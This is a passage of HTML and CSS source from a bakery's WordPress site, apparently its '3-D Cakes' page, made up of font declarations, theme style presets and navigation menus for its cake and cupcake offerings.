  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 28, 2026 at 4:57am */
/* latin-ext */
@font-face {
  font-family: 'Fondamento';
  font-style: italic;
  font-weight: 400;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/fondamento/v22/4UaFrEJGsxNmFTPDnkaJ96_Z67txEwI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fondamento';
  font-style: italic;
  font-weight: 400;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/fondamento/v22/4UaFrEJGsxNmFTPDnkaJ96_Z5btx.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/fondamento/v22/4UaHrEJGsxNmFTPDnkaJ96Tp56N1.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/fondamento/v22/4UaHrEJGsxNmFTPDnkaJ96rp5w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Fondamento;
--font-headings: Fondamento;
--font-input: Fondamento;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Fondamento" !important;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Fondamento" !important;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Fondamento" !important;
font-style: normal !important;
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Fondamento" !important;
font-style: italic !important;
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Fondamento" !important;
font-style: italic !important;
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Fondamento" !important;
font-style: italic !important;
font-weight: 400 !important;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Fondamento" !important;
font-style: normal !important;
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Fondamento" !important;
font-style: normal !important;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Fondamento" !important;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Fondamento" !important;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Fondamento" !important;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Fondamento" !important;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Fondamento" !important;
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "Fondamento" !important;
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Fondamento" !important;
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Fondamento" !important;
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Fondamento" !important;
font-style: italic !important;
 }
footer, #footer, .footer, .site-footer {
font-family: "Fondamento" !important;
font-style: italic !important;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cakeperiod.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--fondamento: Fondamento;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-fondamento-font-family{font-family: var(--wp--preset--font-family--fondamento) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-2831 custom-background wp-custom-logo wp-embed-responsive wp-theme-di-blog wp-child-theme-di-blog-child theme-di-blog woocommerce-no-js overflowhide elementor-default elementor-kit-30151 elementor-page elementor-page-2831" itemscope itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<!-- Loader icon -->
	<div class="load-icon"></div>
<!-- Loader icon Ends -->
<div id="navbarouter" class="navbarouter">
	<nav id="navbarprimary" class="navbar navbar-expand-md navbarprimary">
		<div class="container">
			<div class="navbar-header">

				<div class="icons-top-responsive">
					<span class='woo_icons_ctmzr'></span><span class='sf_icons_ctmzr'>	<a title="Facebook"rel="nofollow"  target="_blank" href="https://facebook.com/cake_lexington"><span class="fa fa-facebook bgtoph-icon-clr"></span></a>

	<a title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/cakeperiod"><span class="fa fa-twitter bgtoph-icon-clr"></span></a>

	<a title="YouTube" rel="nofollow" target="_blank" href="http://youtube.com"><span class="fa fa-youtube bgtoph-icon-clr"></span></a>





	<a title="Pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/cakelexington/"><span class="fa fa-pinterest-p bgtoph-icon-clr"></span></a>

	<a title="Instagram" rel="nofollow" target="_blank" href="https://instagram.com/cake_lexington"><span class="fa fa-instagram bgtoph-icon-clr"></span></a>








</span>				</div>

				<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#collapse-navbarprimary">
					<span class="navbar-toggler-icon"></span>
				</button>
			</div>
					
			<div id="collapse-navbarprimary" class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav primary-menu"><li id="menu-item-12036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-12036"><a  href="https://cakeperiod.com/" class="nav-link">Home</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown menu-item-4058"><a  href="https://cakeperiod.com/weddings-2/" class="dropdown-toggle nav-link">Weddings</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3889"><a  href="https://cakeperiod.com/infinity/" class="nav-link">Infinity</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3888"><a  href="https://cakeperiod.com/beauty/" class="nav-link">Beauty</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3887"><a  href="https://cakeperiod.com/simplicity/" class="nav-link">Simplicity</a></li>
</ul>
</li>
<li id="menu-item-4003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item dropdown menu-item-4003"><a  class="dropdown-toggle nav-link">Cakes</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3999"><a  href="https://cakeperiod.com/impress_cakes/" class="nav-link">Impress Cakes</a></li>
	<li id="menu-item-2803" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2803"><a  href="https://cakeperiod.com/glamour-cakes/" class="nav-link">Glamour Cakes</a></li>
	<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2843"><a  href="https://cakeperiod.com/childs-birthday/" class="nav-link">Child’s Birthday</a></li>
	<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2842"><a  href="https://cakeperiod.com/adults-birthday/" class="nav-link">Adult’s Birthday</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2115"><a  href="https://cakeperiod.com/graduation/" class="nav-link">Graduation</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2114"><a  href="https://cakeperiod.com/sculptures-2/" class="nav-link">Religious Celebrations</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2840"><a  href="https://cakeperiod.com/showers/" class="nav-link">Showers</a></li>
	<li id="menu-item-30984" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-30984"><a  href="https://cakeperiod.com/first-birthday/" class="nav-link">First Birthday</a></li>
	<li id="menu-item-14166" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-14166"><a  href="https://cakeperiod.com/special-diet/" class="nav-link">Special Diet</a></li>
	<li id="menu-item-31046" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-31046"><a  href="https://cakeperiod.com/sweet-sixteen-teenagers/" class="nav-link">Sweet Sixteen &#038; Teenagers</a></li>
</ul>
</li>
<li id="menu-item-5710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item dropdown menu-item-5710"><a  href="#" class="dropdown-toggle nav-link">Cupcakes</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-5711" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5711"><a  href="https://cakeperiod.com/standard_cupcakes/" class="nav-link">Standard Cupcakes</a></li>
	<li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5712"><a  href="https://cakeperiod.com/custom-cupcakes/" class="nav-link">Custom Cupcakes</a></li>
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5717"><a  href="https://cakeperiod.com/cupcake-cake/" class="nav-link">Cupcake cake</a></li>
</ul>
</li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown menu-item-2023"><a  href="https://cakeperiod.com/about-us/" class="dropdown-toggle nav-link">About Us</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2183"><a  href="https://cakeperiod.com/location-and-hours-2/" class="nav-link">Location and Hours</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2482"><a  href="https://cakeperiod.com/careers-2/" class="nav-link">Careers</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4051"><a  href="https://cakeperiod.com/donations-2/" class="nav-link">Donations</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2015"><a  href="https://cakeperiod.com/terms-and-conditions/" class="nav-link">Terms and Conditions</a></li>
	<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2546"><a  href="https://cakeperiod.com/faqs/" class="nav-link">FAQs</a></li>
</ul>
</li>
<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2018"><a  href="https://cakeperiod.com/flavors/" class="nav-link">Flavors</a></li>
</ul></div>
			<div class="icons-top">
				<span class='woo_icons_ctmzr'></span><span class='sf_icons_ctmzr'>	<a title="Facebook"rel="nofollow"  target="_blank" href="https://facebook.com/cake_lexington"><span class="fa fa-facebook bgtoph-icon-clr"></span></a>

	<a title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/cakeperiod"><span class="fa fa-twitter bgtoph-icon-clr"></span></a>

	<a title="YouTube" rel="nofollow" target="_blank" href="http://youtube.com"><span class="fa fa-youtube bgtoph-icon-clr"></span></a>





	<a title="Pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/cakelexington/"><span class="fa fa-pinterest-p bgtoph-icon-clr"></span></a>

	<a title="Instagram" rel="nofollow" target="_blank" href="https://instagram.com/cake_lexington"><span class="fa fa-instagram bgtoph-icon-clr"></span></a>








</span>			</div>

		</div>
	</nav>
</div>
<div class="container-fluid mainlogooutr" >
	<div class="container" >
		<div class="row" >
			<div class="col-md-12" >
				<div class="mainlogoinr" >
											<div itemscope itemtype="http://schema.org/Organization" class="hdrlogoimg" >
							<a href="https://cakeperiod.com/" class="custom-logo-link" rel="home"><img width="432" height="192" src="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-3.png" class="custom-logo" alt="" decoding="async" srcset="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-3.png 432w, https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-3-300x133.png 300w" sizes="(max-width: 432px) 100vw, 432px" /></a>						</div>
									</div>
			</div>
		</div>
	</div>
</div>





<div id="content" class="container-fluid maincontainer"> <!-- header container-fluid start -->
	<div class="container"> <!-- header container start -->
		<div class="row"> <!-- header row start -->
<div class="col-md-12" >
	<div id="post-2831" class="post-contents post-2831 page type-page status-publish hentry" itemscope itemtype="http://schema.org/CreativeWork">

	<div class="post-title single-page-title">
		<h1 class="entry-title" itemprop="headline">
			3-D Cakes		</h1>
	</div>


	
	<div class="post-excepr-content entry-content" itemprop="text">
				<div data-elementor-type="wp-post" data-elementor-id="2831" class="elementor elementor-2831">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7b51f12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b51f12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
